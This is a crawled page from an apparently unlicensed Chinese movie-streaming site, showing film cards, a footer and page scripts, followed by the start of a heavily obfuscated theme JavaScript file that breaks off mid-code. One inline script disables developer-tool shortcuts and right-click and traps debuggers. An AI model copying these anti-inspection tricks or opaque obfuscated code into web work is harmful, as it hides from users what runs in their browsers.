                    <div class="info-intro">
                        简介：一名笨拙的电子产品销售员被误判谋杀罪，他必须直面警方的腐败和犯罪分子的阴谋，力证自己的清白。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>924                        </div>
                        <div class="right">
                            2024                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">麻烦跟我走</div>
                </div>
                <div class="role">主演：菲利普·伯格,埃娃·梅兰德,Shirin Golchin,Måns Nathanaelson,艾米·迪西斯蒙特,德建·库克,罗伯特·福林,Peter Gardiner,Joakim Sällquist,Sissela Benn,Albin Olsson,马格努斯·松德贝里,Paloma Winneth,Ricky Carlson,Petter Holmberg                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2372.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/4097fa9ef065f0e881c4c65bf003c21e.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/4097fa9ef065f0e881c4c65bf003c21e.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="神枪手-粤语版" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1864</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">神枪手-粤语版</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：任贤齐,黄晓明,陈冠希,叶璇,刘浩龙,廖启智,邓健泓,方皓玟,王秀琳,高捷,林保怡,刘国昌</div>
                    <div class="info-intro">
                        简介：凌靖（黄晓明 饰）连续四年成为香港警察狙击手队伍的第一神枪手，上司与队友对他赞赏有嘉，可自视甚高的他却不大喜欢跟人家打交道，他唯一的幸福就是太太的陪伴。一次剿匪行动中，凌靖失手打死人质——城中首富独子。富商向警察部不断施压，最后凌靖被判误杀入狱四年。自从凌靖离开，原来警队第二的克明（任贤齐 饰）成为了最强的一个，当年正是他做假证害凌靖入狱。凌靖发誓要向出卖他的警队和克明报仇。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2380                        </div>
                        <div class="right">
                            2009                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">神枪手-粤语版</div>
                </div>
                <div class="role">主演：任贤齐,黄晓明,陈冠希,叶璇,刘浩龙,廖启智,邓健泓,方皓玟,王秀琳,高捷,林保怡,刘国昌                </div>
            </div>
        </div>
    </a>
</div>
                                    </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</main>
<div class="share-tan share_html_1589" style="display: none;">
    <h3>神勇女侠</h3>
    <div style="text-align: center;margin-top: 15px;">
        <span class="qrcode-img">
            <img class="mac_qrcode" alt="扫一扫手机看" width="197" height="197"/>
        </span>
    </div>
    <div class="union-box clearfix" style="text-align: center;margin-top:10px;">
        <input class="form-control pull-left" value="http://www.xixi135.com/index.php/vod/detail/id/1589.html">
        <a class="copy-btn myui-copy-link" data-url="http://www.xixi135.com/index.php/vod/detail/id/1589.html" href="javascript:;">复制</a>
    </div>  
    <script>
        $(".myui-copy-link").each(function(){
            var links = $(this).attr("data-url");
            MyTheme.Link.Copy.Set(this,links);
        });
    </script>
</div>
<span class="mac_hits hits hidden" data-mid="1" data-id="1589" data-type="hits"></span>
<footer class="site-footer">
    <!-- 单行友情链接部分 -->
    <div id="friendlink" class="friendlink-wrapper">
        <div class="friendlink-content">
            <span class="friendlink-title">友情链接：</span>
            <div class="friendlink-links">
                                <a href="https://www.baidu.com/" target="_blank" title="百度一下">百度一下</a>
                <span class="link-separator">|</span>
                                <a href="https://cn.bing.com/" target="_blank" title="必应">必应</a>
                <span class="link-separator">|</span>
                            </div>
        </div>
    </div>
    <div class="footer-container">
        <!-- 左侧内容 -->
        <div class="footer-left">
            本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。rgb(217, 40, 40)        </div>
        <!-- 右侧RSS相关链接 -->
        <div class="footer-right">
            <span class="rss-label">订阅：</span>
            <a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/baidu.xml">百度</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/bing.xml">必应</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/so.xml">360</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sogou.xml">搜狗</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sm.xml">神马</a>
        </div>
    </div>
	    <!--    统计代码-->	
    </footer>
<!--底部手机端导航开始-->
<style>
.site-footer {
    padding-bottom: 60px; /* 根据导航栏高度调整 */
}
/*手机端导航*/
.mzadywapdbfoot {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 5px 0 0;
    z-index: 999;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid;
}

.size20 {
    font-size: 18px !important;
    line-height: 0;
}

.mzadywapdbfoot .item {
    display: block;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    margin-top: 5px;
    margin-bottom: 5px;
    transition: all 0.3s ease;
}

/* 当前选中项样式 - 同时影响图标和文字 */
.mzadywapdbfoot .item.active,
.mzadywapdbfoot .item.active .size20,
.mzadywapdbfoot .item.active .grid-item-name {
    font-weight: 500;
    color: var(--theme-color) !important;
}

/* 浅色主题样式 */
[data-theme="light"] .mzadywapdbfoot {
    background: #fff;
    border-top-color: #e0e0e0;
}

[data-theme="light"] .mzadywapdbfoot .item {
    color: #333;
}

[data-theme="light"] .mzadywapdbfoot .grid-item-name {
    color: #666;
}

/* 深色主题样式 */
[data-theme="dark"] .mzadywapdbfoot {
    background: #1e1e1e;
    border-top-color: #333;
}

[data-theme="dark"] .mzadywapdbfoot .item {
    color: #eee;
}

[data-theme="dark"] .mzadywapdbfoot .grid-item-name {
    color: #aaa;
}

@media(min-width: 559px) {
    .mzadywapdbfoot {
        display:none !important;
    }
}
/*手机端导航*/
</style>
<div class="mzadywapdbfoot">
<a class="item " href="/">
<i class="iconfont icon-home-filling size20"></i>
<div class="grid-item-name" title="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！首页">首页</div>
</a>
    
<a class="item active" href="/index.php/vod/type/id/1.html">
<i class="size20 iconfont icon-dianying"></i>
<div class="grid-item-name">电影</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/2.html">
<i class="size20 iconfont icon-dianshi"></i>
<div class="grid-item-name">连续剧</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/3.html">
<i class="size20 iconfont icon-zongyi1"></i>
<div class="grid-item-name">综艺</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/4.html">
<i class="size20 iconfont icon-dongman"></i>
<div class="grid-item-name">动漫</div>
</a>
</div>
<!--底部手机端导航结束-->


<div class="side-top">
    <a class="svg-box" href="/">
        <span class="iconfont icon-home-filling"></span>
    </a>
    
    <a class="svg-box toggle" href="javascript:;" id="theme-switcher">
        <span class="iconfont" id="theme-icon"></span>
    </a>
    <a class="backtop svg-box" href="javascript:;">
        <span class="iconfont icon-gotop"></span>
    </a>
</div>
<div class="ajax_login">
    <form class="mac_login_form">
    <div class="ajax_login-box">
        <img alt="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！" width="110" src="/template/mizhiady/statics/images/logo_blue.png">
        <div class="login-box-title">登录账号</div>
        <input placeholder="请输入您的登录账号" class="login-input" name="user_name">
        <input placeholder="请输入您的登录密码" type="password" class="login-input" name="user_pwd">
                <a href="javascript:;" class="login-button login_form_submit">登录</a>
        <a href="/index.php/user/reg.html">
           <span  class="login-href">注册账号</span> 
        </a>
    </div>
    </form>
</div>

<script>
    // 将PHP变量传递给JS
    window.defaultDarkMode = 0;
</script>



<script>function updateInstallPrompt(){if(window.innerWidth<559){var installPrompt=document.querySelector('#install-prompt .kuangjia');if(installPrompt){installPrompt.innerHTML=`<img style="margin-right: 10px;"src=""width="32"height="32">安装到手机<div class="tooltip">?<span class="tooltiptext">将网站安装至桌面应用可以快速打开使用兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！</span></div><button class="install-btn btn"onclick="addToDesktop()">立刻添加</button><span class="pwa-close-btn"onclick="closePrompt()">下次再说</span>`}}}document.addEventListener('DOMContentLoaded',function(){updateInstallPrompt();window.addEventListener('resize',updateInstallPrompt)});</script><script>var dfdPrompt=null;var installPromptDiv=document.getElementById('install-prompt');function shouldShowInstallPrompt(){const oneDay=168*60*60*1000;const lastClosed=localStorage.getItem('installPromptClosed');if(lastClosed){const now=Date.now();return now-lastClosed>oneDay}return true}function showInstallPrompt(){if(dfdPrompt&&shouldShowInstallPrompt()){installPromptDiv.style.display='block'}}function closePrompt(){installPromptDiv.style.display='none';localStorage.setItem('installPromptClosed',Date.now())}window.addEventListener('beforeinstallprompt',function(e){dfdPrompt=e;e.preventDefault();showInstallPrompt()});function addToDesktop(){if(dfdPrompt){dfdPrompt.prompt();dfdPrompt.userChoice.then(function(choiceResult){console.log(choiceResult.outcome);closePrompt();dfdPrompt=null})}else{console.log('添加到主屏幕的功能不可用。')}}window.onload=showInstallPrompt;</script>






<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	      
if(window.event&&window.event.keyCode==123){event.keyCode=0;event.returnValue=false;new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"你非要调试的话试试 Alt+Shift+Fn+F4",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
				return false;
			}
         
if((event.ctrlKey)&&(event.shiftKey)&&(event.keyCode==73)){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，好好看电影吧不要瞎调试换哟~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
			return false;
		}
if(e.ctrlKey&&window.event.keyCode==85){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，在干嘛呢？好好看电影吧~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}		
if(event.ctrlKey&&window.event.keyCode==83){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"看电影网页不需要保存哦~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}
        	}
   
document.oncontextmenu = function (){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"复制请用键盘快捷键 Ctrl+C",position:'bottom-right',offset:50,showClose:true,type:"warning"});return{visible:false}}})
		return false;
	}
  
	var threshold = 160;
	window.setInterval(function() {  
	    if (window.outerWidth - window.innerWidth > threshold ||   
	    window.outerHeight - window.innerHeight > threshold) {  
			function disableDebugger() {
				debugger;
			}
			$(document).ready(function () {
				disableDebugger();
			});
	    }  
	}, 1e3);
 </script>
 <script>
    if($(".wrapper_more_text div").height() > 60){
        $(".wrapper_more_btn").show(); 
    }else{
        $(".wrapper_more_btn").hide();
    }
</script>
<script type="text/javascript">
    $(".tab-pane:first,.nav-btn li:first").addClass("active");
</script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.xixi135.com/template/mizhiady/statics/js/mizhiady-script.js
body_size: 56099
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
var _0xodY='jsjiami.com.v7';function _0x1c0f(_0x2622fc,_0x2890d9){var _0x548c12=_0x2de9();return _0x1c0f=function(_0x4b464b,_0x33cf34){_0x4b464b=_0x4b464b-0xc2;var _0x2de986=_0x548c12[_0x4b464b];if(_0x1c0f['HSwLcQ']===undefined){var _0x1c0f92=function(_0x3650db){var _0x345d39='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f1fe2='',_0x3f7933='',_0x4d133d=_0x3f1fe2+_0x1c0f92;for(var _0x412b72=0x0,_0x50b804,_0xc9503b,_0x5367fd=0x0;_0xc9503b=_0x3650db['charAt'](_0x5367fd++);~_0xc9503b&&(_0x50b804=_0x412b72%0x4?_0x50b804*0x40+_0xc9503b:_0xc9503b,_0x412b72++%0x4)?_0x3f1fe2+=_0x4d133d['charCodeAt'](_0x5367fd+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x50b804>>(-0x2*_0x412b72&0x6)):_0x412b72:0x0){_0xc9503b=_0x345d39['indexOf'](_0xc9503b);}for(var _0x2916bf=0x0,_0x2d1a16=_0x3f1fe2['length'];_0x2916bf<_0x2d1a16;_0x2916bf++){_0x3f7933+='%'+('00'+_0x3f1fe2['charCodeAt'](_0x2916bf)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f7933);};var _0x5282a6=function(_0x527046,_0x113b13){var _0x54a265=[],_0xc08855=0x0,_0xc95ba8,_0x5b1f29='';_0x527046=_0x1c0f92(_0x527046);var _0xdfd534;for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0x54a265[_0xdfd534]=_0xdfd534;}for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0xc08855=(_0xc08855+_0x54a265[_0xdfd534]+_0x113b13['charCodeAt'](_0xdfd534%_0x113b13['length']))%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8;}_0xdfd534=0x0,_0xc08855=0x0;for(var _0x52448b=0x0;_0x52448b<_0x527046['length'];_0x52448b++){_0xdfd534=(_0xdfd534+0x1)%0x100,_0xc08855=(_0xc08855+_0x54a265[_0xdfd534])%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8,_0x5b1f29+=String['fromCharCode'](_0x527046['charCodeAt'](_0x52448b)^_0x54a265[(_0x54a265[_0xdfd534]+_0x54a265[_0xc08855])%0x100]);}return _0x5b1f29;};_0x1c0f['ufujPE']=_0x5282a6,_0x2622fc=arguments,_0x1c0f['HSwLcQ']=!![];}var _0x5215f8=_0x548c12[0x0],_0x5e5bd9=_0x4b464b+_0x5215f8,_0x136c29=_0x2622fc[_0x5e5bd9];if(!_0x136c29){if(_0x1c0f['iVpHzG']===undefined){var _0x7f5712=function(_0xdf4829){this['uzWUDs']=_0xdf4829,this['QuGVTX']=[0x1,0x0,0x0],this['VIhvpO']=function(){return'newState';},this['deWODa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IMmtLL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7f5712['prototype']['JGBrwk']=function(){var _0x766309=new RegExp(this['deWODa']+this['IMmtLL']),_0x162b60=_0x766309['test'](this['VIhvpO']['toString']())?--this['QuGVTX'][0x1]:--this['QuGVTX'][0x0];return this['mJHDLF'](_0x162b60);},_0x7f5712['prototype']['mJHDLF']=function(_0x18a936){if(!Boolean(~_0x18a936))return _0x18a936;return this['gugbcW'](this['uzWUDs']);},_0x7f5712['prototype']['gugbcW']=function(_0x20f31a){for(var _0x57a6a5=0x0,_0x2a83b5=this['QuGVTX']['length'];_0x57a6a5<_0x2a83b5;_0x57a6a5++){this['QuGVTX']['push'](Math['round'](Math['random']())),_0x2a83b5=this['QuGVTX']['length'];}return _0x20f31a(this['QuGVTX'][0x0]);},new _0x7f5712(_0x1c0f)['JGBrwk'](),_0x1c0f['iVpHzG']=!![];}_0x2de986=_0x1c0f['ufujPE'](_0x2de986,_0x33cf34),_0x2622fc[_0x5e5bd9]=_0x2de986;}else _0x2de986=_0x136c29;return _0x2de986;},_0x1c0f(_0x2622fc,_0x2890d9);}function _0x2de9(){var _0x4a6347=(function(){return[_0xodY,'HAjYKsCjifaDgRmGRig.AFcAboqmQB.XvIpl7KAY==','fsZcH8kbWPa','W6ZdIbvTtW','vemghK4','WOPDWPFdJ8og','oSkaW4zWdq','ywevk2S','iSoqxLuT','dfJdKaj5','eSkApqdcUGWEWPTMWQpdQZ44W5tdSez/W5uhtCkrW5hcVmk7BWtcVMRdJmkJjCopdwPQfZD6W4f6jg4yWOn1vmklD2OAWO/dM8kiuCkpWPvirxX8jN5PqtpcVWJdJfTPWPHtWO7cJmkCWQ1xWRpdPJG2qgGmWPZdJ8oDlHa6uCobWQ7cKh8JW6eKWRtcLCk+W4pdQb/dML9u','W5m6bW','abZcSSkYWQS','WPrwW7qwkG','cmkXW7aeWPu','WOfRWRGdWQC','f0HMyI0','yG1kW7RdUa','bCk6W4K','WRueEtFcLq','W6FcVxlcNWpcPMib','pdfHoSof','t1/dQG','lLxdMXHs','sSogWPldLYvlWPRdRSodWRnO','gSkSW4nRhColW7ldMmktW5xdOW','WOVcNSoMWOxcHW','h8oIFCkrW4KkW53dSmoVuufdW5a','FZJcTmkeEG','WQXHW4rWdG','CYvQW7RdUG','WObGW6uTWRi','WPVcOa4mW5ldSa','uCoBwmo4da','kgJdI8oeFW','WOHHW4GbdW','WP9IW5dcTbq','C8k1W6/dMComWOZdHSkcxIm','WQDYW6T+C8oeW40Z','eaLIkmo4','sSokW4rNwH3dUa','WRnuW61sba','fH7MRjVOVOZKVzZNLO4DWOhdUs/cKSoEzoILLoECNEEkLoEuUUw9GSocWQnnWQJcJCoZW6dcQUwgREwtJowoJ+s9T+woKUEkQg/dGmkQwIPs5QQj5PYC','o8ojWQBdTa85ESktW4iMEG/cSCoCr8keW454W4zDW7bGW5agWQOpmhrKWPOacmkRBSo/eCoVWO7cMCoNW6y','F8kuj8oTWQi','WPzOW5OQlW','j8kCW4jtpG','BJRcN8kV','WPBdNSkhCmkO','wmobWRhdTrG','pSootSoAyW','zw1ZqCkMwG','ow7dPCoKzW','ghvOwCkMCCkTkSkPWQtcMmk4kG','WR9UW7/cSIi','oK7dVCofFa','EmopWQ8','eWBcHCkFWOa','WPb4W6pcTIm','W4y6hSkpWPmfc8krfCozWOi','tSkVW64tWPrLW4u','s285eNe','it5ti8kMWOeQzfldMCodW5mYhCotWQRdTbldOCkplCkEnx7dLc3cHw4','fL3dSSoJvG','gILqFmox','W6rEWQ4mkLjBtSo8WOTtldf8WOb8wuhcTSkjWOzrW7qoxmoaW57cK8kbsSkuW51Vgmk3hW7dLNbQW6hcLb/dSXZcMSoHumo4rmklmhFdV3xcTSooBHzzWQtdKSojWR4LgrXOa8knCdRcMuhdSMrBW6RcJW','nJXvlCoNWP0FBeS','FcnsW4RdIG','jLvx','yWX0d3i','EMbzDmkl','fwPWwmkMqmkP','ASkds8oKpG','i8oFsxm5qCoCEW','n8oawSod','f2lcGZek','B0nmqa1mWQOQW7ej','ts9UW5BdRG','BmopWQZdUr0','sLZdO3bV','FMJdLgz5','FuK/i24J','cCkJW6muW5zYW47dNCkyW7mC','WPLCWRZdNCoc','WORdRmoWW4/dKG','W68izmk9W6Oe','zWhcG8khzG','hSoDA3Gb','mSoyu0mz','lSomWPJdMsO','pCoVEmoXqG','xv/dSLuHtNlcQmonW6RdQq','WODJW5JcGWGPrCo9BSkfWQNdKmkzgtnCWRVcHConj8oeWRdcNX8','sfyeCIS','emkEnaVcPqC6W40NW6xdQa','qvvGsSk7','dcldLcdcV8o5EW','WRz3W7fieq','WO7dH8kcuSk/','aHtdLI3cJa','kgldVt5S','WRBdJ8otW5q','WPJdMmkNDmkR','bZldRI0','WPNcPbyl','rcBcJSkMrW','iXfaomoF','W5i2hCke','WQFcTsy2W4i','WQjfW4vUkW','p8kgrSk9','pwtdLmobxa','WO9YW6z6la','hLf/aZe','WQ9NWRWZWPO','WOlcRq4BW6q','ExulrJ0','mgldKYbS','rx1WxSkSrG','WPfpW706FmobAhWdmCkPWPi','Carbjey','BwKZvrK','emoYwCo0za','y8kCzCojkG','l8ouWOldUZa','wSkVW6ZdSSo9','lNrUxWa','WRn7W6aYWR0','W5rDWRtdNCo2WQSQDmoLW4XOWQqAW5u5','DYXpW73dMZZdJ8kfWPa2oq','W7tcVhVcSXNcOLiEsmo0kq','vLfIW7mi','yqr9jfC','c1/dMrLAuCo9eG','p2hcItiY','dmkOW5PLrSodW5JdKa','WRFcV8ohWORcKq','aCkEW6f8pq','uCkzW4hdKqr/WPhcTmoW','yJ/cQCkpzq','emoquSoXva','WPnxW5DugW','Emo6WPZdLIi','W6FcQwBcSby','WPzKW5ymkq','xM3dHgX9','uCofwmo4da','mZpdJWhcJG','WPDdWRi','WOZcJCoMW6q3','rCoBW4HH','bNnssJ4','F3dcNZevvSokxCoLW4Xl','zCkVW4pdMmoz','WPD3W41mpG','WQvdsCk7da','WP99W7rvlq','WQjOCCkkkG','nSo2CSoGua','mCoPW6tdISoAWQRdM8kQ','cG1gtmoU','fJjfjCoY','WO3cJcK5W5i','WOJcOqyGW5/dTCkJuq','e8oEWRhdLWG','WRRcK8oJWQxcSW','oCo8ACo/xG','iSk2W78qWOK','WOFdOSokW7NdMq','ESkPW6FdNmoJ','hrban0RdUutdI8o3CmohWOiL','guzz','jGrhW6LU','WR8DwctcN8o8','aCkoiYZcHa','twKTCZiPWQi','W5mlW7FcGoITREITVEwlPEI9RUwMVEI2H++8U+EbU+wgJUAkTUwjO+AxPSocpCozWOZdHJmYDKXSWPi','iJtdRstcRSo7AG','saxcUmkVwa','fmkxeqZcHa','ptjLo8oX','WP0TrHBcMa','rWPRW5NdVG','nwRdKSoTyW','kmosu1m+','nmkupGdcTW','W4FcQbS8W5ddU8k9tYLdcmkVpwtcL3aakW','f1pdR05KrhBcOSoaWQldT247W6HqaIq','e8oFqSo9u8kvWP4E','iqHVW5zq','fdPYlCoY','WQHpW6Oll11pemk1W4zx','BNCmAa4','WQrJB8k3kW','WQ93W7Dxjq','aSk3k8odWPLDWRFdVCo2uK56W4SiW43cI2VcJa','hv9hkd0','sCkmm8oEWOq','gCk5W5LamW','WObXW4LMeq','WOSprq','ltzdjW','W7SxjSk2WRC','oCoBv18JrCoSzmkQgIu','pMXnnce','yvGgqc0','WO3cNCoIW6a4','cmo0FeOh','tmkDoa','WOH4W4DunG','DSoxWOhdLIG','cuNdUWfb','WOzBW7nydq','WRjgW4W1','gaxcMSkD','p3VcPGmo','BmoAW4r1tW','WQVcM8oPW4W/eSkSWPi','sMW3ydu','WO9RW6vMmG','FSoxWQZdKs4','WQZdNCoiW5i','hvhdVbTf','WQyEuSkJW6u','W4dcQ13cSrS','vmo5W5Thvq','pCoVr8ousa','ctldPcW','W4izxIBcJSkJW6z7W40','w1KNjxi','nCkCcHdcTq','WP8jAtFcSq','tYZdSIJcU8oLE0RcOr3cK8o3rmo1eHf4qq','AfpdQxng','pSo6A8oMFW','k0XSkrq','x8kSlCouWPvbW4xdQ8o4r0PlW5KjW4BcIwZdLCkHprJdN8kiWQZdPCoTW4y9jYbJ','iIRdOsVcHG','sv/dSLW','brXkW4fRW5hdUsnZWPFcIG','WRKzD8k/W6fn','WORcScCPW5y','W5GGWOffaa','AKOyEqW','owtdNCo4uq','gabpW4PG','sMBdOvja','amk7W4mCWO97W40','WQNcK8oKW6W4','WRO6sqdcUq','W5GdWRfxo8kjmcy','mXXMtSo3','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyB1BcJ0xdUZbmC8oOWR1EnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWukMpcUCoBW5mheYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nJNdRJ/cTflcKq','hbD/W4zSW5hdVq','WRnEWRZdIG','WQOAsmkCW7u','F1qwdxq','aCkumd3cOq','WQX2W5v7lCo2W5JcNq','WPeiD8kGW4u','mfVdSmoOCq','EhJdNLTK','DCoqWRJdTqqL','FSkkvG','WQmRxCkDW58','kfZcVGGc','pYHMW6nB','hSohWPpdGIK','WPritCkOmG','maLxgSoY','eXlcKCkWWPuaWRHA','WRVcU8obWOi','iaT0W7z0','WRX4W5f8ACoNW5K','WRnnW5Dmda','yCkkW43dMCol','lK/cHtCu','WPL+W5OgjW','WPVcM8okW7C6','WQFcJmoQ','WRpdUmoxW6tdGq','WQHkW7b+eG','pmobCSouFq','WRfMW4KBaG','yCkOaSoNWP4','EmkdW43dQCod','WRZcPSoBWPq','qCkjobdcTHuwW5mIW6u','WPf1W5PolW','WQtcVSowWQxcHW','WR/cQbavW6u','WPjUW4lcUJ4','W584m8oenmojBG1PW40','WPO+emkuWOWwlq','h8oYE8oFzq','WQ7dR8oMW5tdSG','W7aHW7zskSocW6GV','rwSitq4','WOzTzSkZmCoesJ0','kuJdJZ18','vCodW4vECa','WO82DSkJW70','aSogW5GU','WRHsW5FcKaq','zvjxW5eECHlcI2OdzSoDWRlcH1macSkRqtjkW5avWPi','WQJdJ8okW5K','F1TcDmk+','DsHwW7O','kCorxKK','bH/dQchcNG','gSopzCo1rCkvWP4','WPOYeSktWO4','xWXhW5PQW5tdTta7WQ3cIHJdU0y5','kcdcJmkJw8o+F8k1WQBdULbaxf/cRJafW68n','WOvlWRyJWOS','WPXrWRNdJCom','mSoZvMq+','dLXEkIa','WQutqWdcNq','lene','W7lcKx3cLqK','amo8WOtdRba','m8ohyCo4qW','cCkTW4Phb8opW4ldHW','WQ8rA8k+','eWlcGCkb','cSojW50','ASkDhCo1WPK','uhfqEmko','WORcPY8LW4K','imoCq2ie','WQOlDG','pwZcIGewrConaW','mrrWxmoA','mLO0nNmTqmo5W7e5WP4','WQmCACkjW4C','qdlcJCkLwCoYECo9','W47dLcD6AG','WPfrW7aZWPq','B0Ckyay','ebTFW4a','p8kyW7HGpW','BYBcRSkSxq','WOSjFq3cIa','W5dcTu7cUZG','W5ujWP17dW','E18+kG','W4BcRaWhW5BdRmo+uIrDu8krjhdcJtiApmoqWQ8/WOeEW5ddIte','hq5ok1pdG1xcICo4AmowWPG+W7/dLColAKVdUW','WRNcS8oBWOFdN3VcHmo9','BsbgW7C','W6pcQN3cTZu','W5pdUJf+ta','iCowWRhdTci','oSkNW6r1jq','s1nlW5Sp','CKKihgK','WRXsW5rUfG','DCkrk8o8WOu','m1TdmG','W40MWOddGfPPwCo/yCkfWQtdLCkF','WRFcPSoLWOdcPa','n8kZW7WLWPi','zG1vW5ddPW','BCotu1rO','lmo/DNmu','WQmHxGlcRq','kxD3qZa','WRX2WOZdR8oa','kmkRW6qLWPm','WRTgW5uR','WPRcOamrW5ddVa','arzIW6vJ','j2hdNXXH','WObSW45VbW','r8oyWPJdKMXEWOtcOSooWRPQWOZdGa','rK96FSk9','zCotu0O9sCooBm